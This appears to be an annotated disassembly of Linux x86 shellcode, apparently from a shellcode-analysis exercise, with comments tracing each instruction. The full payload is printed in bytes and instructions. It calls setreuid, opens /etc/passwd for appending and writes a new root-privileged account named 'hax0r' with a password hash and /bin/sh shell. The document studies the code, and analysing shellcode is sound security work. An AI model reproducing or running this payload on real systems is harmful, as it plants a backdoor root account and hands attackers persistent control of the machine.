 00000000  31C9              xor ecx,ecx                  ; zero out counter register
00000002  89CB              mov ebx,ecx                  ; zero out base register
00000004  6A46              push byte +0x46              ; push 70 to the stack
00000006  58                pop eax                      ; store 70 in accumulator register
00000007  CD80              int 0x80                     ; execute int setreuid(EBX, ECX) where EBX=ruid and ECX=euid, hence calling process MUST be privileged
00000009  6A05              push byte +0x5               ; push 5 to the stack
0000000B  58                pop eax                      ; store 5 in accumulator register
0000000C  31C9              xor ecx,ecx                  ; zero out counter register
0000000E  51                push ecx                     ; push NULL terminator to the stack
0000000F  6873737764        push dword 0x64777373        ; push dwss to the stack
00000014  682F2F7061        push dword 0x61702f2f        ; push ap// to the stack
00000019  682F657463        push dword 0x6374652f        ; push cte/ to the stack, reading string backwards /etc//passwd
0000001E  89E3              mov ebx,esp                  ; move stack pointer to base register
00000020  41                inc ecx                      ; increment counter register by one, O_WRONLY octal=00000001
00000021  B504              mov ch,0x4                   ; move 4 to second byte of counter register, O_APPEND octal=00002000
00000023  CD80              int 0x80                     ; execute int open("/etc//passwd", O_WRONLY | O_APPEND, NULL)
00000025  93                xchg eax,ebx                 ; save file descriptor to base register for later use
00000026  E823000000        call dword 0x4e              ; unconditional jump to 0x804a08e <shellcode+78> ---------------+
;                                                                                                                        |
;                                                                                                                        |
; the following block translates to ("hax0r:AzEVb1JCPG1IQ:0:0::/:/bin/sh\nY\213Q\374j\004X̀j\001X̀") ------------------------------+
;                                                                                                                        |       |
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;                                                                |       |
0000002B  6861783072        push dword 0x72307861       ;                                                                |       |
00000030  3A417A            cmp al,[ecx+0x7a]           ;                                                                |       |
00000033  45                inc ebp                     ;                                                                |       |
00000034  56                push esi                    ;                                                                |       |
00000035  62                db 0x62                     ;                                                                |       |
00000036  314A43            xor [edx+0x43],ecx          ;                                                                |       |
00000039  50                push eax                    ;                                                                |       |
0000003A  47                inc edi                     ;                                                                |       |
0000003B  314951            xor [ecx+0x51],ecx          ;                                                                |       |
0000003E  3A30              cmp dh,[eax]                ;                                                                |       |
00000040  3A30              cmp dh,[eax]                ;                                                                |       |
00000042  3A3A              cmp bh,[edx]                ;                                                                |       |
00000044  2F                das                         ;                                                                |       |
00000045  3A2F              cmp ch,[edi]                ;                                                                |       |
00000047  62696E            bound ebp,[ecx+0x6e]        ;                                                                |       |
0000004A  2F                das                         ;                                                                |       |
0000004B  7368              jnc 0xb5                    ;                                                                |       |
0000004D  0A598B            or bl,[ecx-0x75]            ;                                                                |       |
00000050  51                push ecx                    ;                                                                |       |
00000051  FC                cld                         ;                                                                |       |
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;                                                                |       |
;                                                                                                                        |       |
;  +---------------------------------------------------------------------------------------------------------------------+       |
;  |                                                                                                                             |
;  +-----> ; 0x804a08e <shellcode+78>: pop ecx                     ; <-----------------------------------------------------------+
;          ; 0x804a08f <shellcode+79>: mov edx,DWORD PTR [ecx-0x4] ; move # to data register
;
00000052  6A04              push byte +0x4             ; push 4 to the stack
00000054  58                pop eax                    ; store 4 in accumulator register
00000055  CD80              int 0x80                   ; write "hax0r:AzEVb1JCPG1IQ:0:0::/:/bin/sh\nY\213Q\374j\004X̀j\001X̀" to /etc//passwd
00000057  6A01              push byte +0x1             ; push 1 to the stack
00000059  58                pop eax                    ; store 1 in accumulator register
0000005A  CD80              int 0x80                   ; exit gracefully